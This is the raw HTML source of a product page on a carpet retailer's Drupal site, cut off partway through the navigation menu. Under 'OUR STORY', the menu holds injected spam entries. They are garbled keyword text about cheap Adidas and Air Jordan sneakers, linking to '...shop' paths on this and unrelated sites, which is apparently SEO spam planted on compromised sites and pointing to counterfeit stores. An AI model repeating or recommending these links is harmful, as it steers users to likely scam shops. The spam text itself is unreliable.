

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.odegardcarpets.com/node/2446/cur
body_size: 9130
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.odegardcarpets.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="Official Website of Odegard Carpets. First introduced in 1987, Odegard Carpets revolutionized the world of hand-knotted carpets with unrivaled commitment to quality and sophisticated design. Odegard Carpets has been at the leading edge of modern socially responsible carpet production for decades." />
<meta name="keywords" content="Carpets, Rugs, Luxury Rugs,Luxury Carpets,High-End Rugs,High-End carpets,Handmade Rugs,Handmade Carpets,Hand knotted rugs,Hand knotted carpets,Designer rugs,Designer Carpets,Odegard rugs,Odegard carpets,Stephanie odegard collection,Stephanie odegard rugs,Stephanie odegard carpets,Custom Rugs,Custom carpets,Hospitality Rugs,Hospitality carpets" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.odegardcarpets.com/node/2446/cur" />
<link rel="shortlink" href="https://www.odegardcarpets.com/node/2446/cur" />
  <title>Oak Leaves II | Odegard Carpets</title>  
  <style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/modules/system/system.base.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.menus.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/system/system.theme.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/ais/assets/css/ais.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/comment/comment.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_api/date.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/field/theme/field.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/node/node.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/search/search.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_order/uc_order.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_product/uc_product.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ubercart/uc_store/uc_store.css?t6ley0");
@import url("https://www.odegardcarpets.com/modules/user/user.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/views/css/views.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ckeditor/css/ckeditor.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/better_messages_admin.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/better_messages/skins/default/better_messages.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/ctools.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/ctools/css/modal.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/modal_forms/css/modal_forms_popup.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/css/jquery.jqzoom.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/libraries/superfish/css/superfish.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/libraries/superfish/css/superfish-smallscreen.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/libraries/superfish/style/white.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-reset.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/formalize.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-text.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-branding.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-menu.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-forms.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/omega/css/omega-visuals.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/font-awesome.min.css?t6ley0");
@import url("https://www.odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0");
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://www.odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?t6ley0");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/drupal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Drupal.settings.ais = [{"name":"zoompic_mobile","size":"290"},{"name":"zoompic_narrow","size":"768"},{"name":"zoompic_normal","size":"992"}];
Drupal.settings.ais_method = "width";
//--><!]]>
</script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ais/assets/js/ais.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/ctools/js/modal.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/modal_forms/js/modal_forms_popup.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.jscrollpane.min.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.mousewheel.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.cycle.all.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/jquery.fancybox.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/jquery.jqzoom-core.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function() {
        jQuery('.jqzoom').jqzoom({
        zoomType: 'standard',
        lens: true,
        preloadImages: false,
        alwaysOn: false
      });
      });
//--><!]]>
</script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/sfsmallscreen.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/supposition.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/libraries/superfish/supersubs.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/modules/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/jquery.formalize.js?t6ley0"></script>
<script type="text/javascript" src="https://www.odegardcarpets.com/sites/all/themes/omega/omega/js/omega-mediaqueries.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"odegard2016","theme_token":"Z6-IonwerS4uZ-ldKiJl8MATnXe5AB2iRl5RJXCuGNk","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"0":1,"ais\/assets\/js\/ais.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.cycle.all.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/odegard_custom.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/jquery.fancybox.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/jquery.jqzoom-core.js":1,"1":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/odegard2016\/js\/odegard2016.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"sites\/all\/modules\/ais\/assets\/css\/ais.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/custom\/odegard_custom\/css\/jquery.fancybox.css":1,"sites\/all\/modules\/custom\/odegard_custom\/css\/jquery.jqzoom.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/odegard2016\/css\/font-awesome.min.css":1,"sites\/all\/themes\/odegard2016\/css\/global.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","width":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpoint":1190,"breakpointUnit":"px","accordionButton":"2","title":"Main menu"},"supposition":true,"supersubs":true}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-2446 page-node-cur node-type-catalogue context-node">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
        <div class="cprice text-center alpha omega text-center grid-12">
          <div class="navbar-brand logo-img">
                          <a href="/" rel="home" title=""><img src="https://www.odegardcarpets.com/sites/default/files/logo-odegard-carpets.png" alt="" id="logo" /></a>                      </div>
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar" aria-expanded="true" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="cprice login-block hidden-xs">
                        <div id="login-status">
              <div id="welcome-text">
                              </div>


            </div>

          </div>

        </div>


          </div>
          </div>
</div>
  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix width-100-percent container-12">
    

<div class="grid-12 region region-menu width-100-percent" id="region-menu">
  <div class="region-inner region-menu-inner">
          <div class="navigation-wrapper">
        <div class="cprice login-block-xs visible-xs clearfix">
          <div id="my-cart" ><a href="javascript: void(0);">MY CART (0)</a></div>
<div id="ajax-cart">
  <div class="cart-body">
    <div class="shopping-bag">
      SHOPPING CART    
    </div>
    <div class="close-button">X</div>
  </div>
  <div id="cart-inner-wrapper">
    <div id="cart-content">
      There are no products in your shopping cart.    </div>
    <div class="updated-cart-details btm-10">
      <div class="online-text">0 items</div>
      <div class="design-search-box">
        Total: <span class="uc-price">$0.00</span>      </div>
    </div>
  </div>
  <div class="cat-body btm-10">
    <a href="/cart" class="cbutton view-cart">View cart</a><a href="/cart/checkout" class="cbutton purchase">Proceed to Purchase</a>  </div>  
</div>          <div id="login-status">
            <div id="welcome-text">
              <div class="item-list"><ul><li class="first"><a href="/user/login">SIGN IN</a></li><li class="last"><a href="/user/register">REGISTER</a></li></ul></div>            </div>


          </div>

        </div>
        <!--<div class="navigation">
                            </div>-->
        
      </div>

    <section class="block block-superfish block-1 block-superfish-1 odd" id="block-superfish-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Main menu</h2>
            
    <div class="content clearfix">
      <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-white sf-total-items-9 sf-parent-items-3 sf-single-items-6"><li id="menu-1863-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/our-story" title="" class="sf-depth-1 menuparent">OUR STORY</a><ul><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242" class="sf-depth-2">Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://vlada.mk/adeiccshop/product/purple-adidas-originals-montreal-76---size-exclusive/19708943" class="sf-depth-2">Purple centres adidas Originals Montreal 76 - Vlada? exclusive , Vlada? - stella sport centres adidas iran a state bank open today
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-firebird-pantalon-de-survetement-ample-bleu-marine/prd/205078157" class="sf-depth-2">Bleu marine - adidas Originals - Cheap Cra-wallonie Jordan Outlet - zapatillas de running Adidas pie arco bajo talla 43.5 moradas , Pantalon de surv&amp;ecirc;tement ample - Firebird
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/air-jordan-1-origin-story-spider-verse-555088-602-release-date/" class="sf-depth-2">Jordan 10 Retro Light Smoke Grey310805-062 , 602 Release Date - Verse 555088 - Air Jordan 1 Origin Story Spider - IetpShops
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://novogas.by/bfebceyshop/air-jordan-retro-6-jungle-tiger-customs-v-b/" class="sf-depth-2">NovogasShops - las jordan lifestyle graphic duffel - Air las jordan Retro 6 &amp;#039;Jungle Tiger&amp;#039; Customs by V.A.B.
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbbfeshop" class="sf-depth-2">billie eilish nike air force 1 low</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbccgshop" class="sf-depth-2">Where To Buy The Off White Air Jordan 4 Sail</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafiiyshop" class="sf-depth-2">air jordan 14 retro gg hyper pink 654969 028</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafeazshop" class="sf-depth-2">air jordan 11 midnight navy</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbcgkshop" class="sf-depth-2">air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li id="menu-2483-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/our-story" title="" class="sf-depth-2">ABOUT US</a></li><li id="menu-2477-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/carpet-care" class="sf-depth-2">CARPET CARE</a></li><li id="menu-2675-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/odegard-carpet-qualities" title="" class="sf-depth-2">CARPET QUALITIES</a></li><li id="menu-2785-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/design-collections" class="sf-depth-2">DESIGN COLLECTIONS</a></li><li id="menu-2476-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/good-weave" class="sf-depth-2">GOODWEAVE</a></li><li id="menu-2256-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/press" title="" class="sf-depth-2">SELECT PRESS</a></li></ul></li><li id="menu-2014-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/collections-all" title="" class="sf-depth-1">COLLECTIONS</a></li><li id="menu-2793-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/new-arrivals-all" title="" class="sf-depth-1">NEW ARRIVALS</a></li><li id="menu-2257-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/current-inventory" title="" class="sf-depth-1 menuparent">CURRENT INVENTORY</a><ul><li id="menu-2786-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/current-inventory/size/6" title="" class="sf-depth-2">5 x 7 &amp; SMALLER</a></li><li id="menu-2666-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/current-inventory/size/1" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2667-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/current-inventory/size/2" title="" class="sf-depth-2">8 X 10</a></li><li id="menu-2668-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/current-inventory/size/3" title="" class="sf-depth-2">9 X 12</a></li><li id="menu-2669-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/current-inventory/size/4" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2670-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/current-inventory/size/5" title="" class="sf-depth-2">12 X 14 &amp; LARGER</a></li><li id="menu-2671-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/current-inventory/size/99" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2672-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/current-inventory/size/102" title="" class="sf-depth-2">FLATWEAVES</a></li><li id="menu-2794-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/current-inventory/size/104" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-2820-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/boutique-hospitality" title="BOUTIQUE HOSPITALITY" class="sf-depth-1">BOUTIQUE HOSPITALITY</a></li><li id="menu-2821-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/bespoke-studio" title="BESPOKE STUDIO" class="sf-depth-1">BESPOKE STUDIO</a></li><li id="menu-2665-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/be-inspired" title="" class="sf-depth-1">BE INSPIRED</a></li><li id="menu-1214-1" class="middle even sf-item-8 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/product-list" title="" class="sf-depth-1 menuparent">OUTLET</a><ul><li id="menu-2829-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=2" title="" 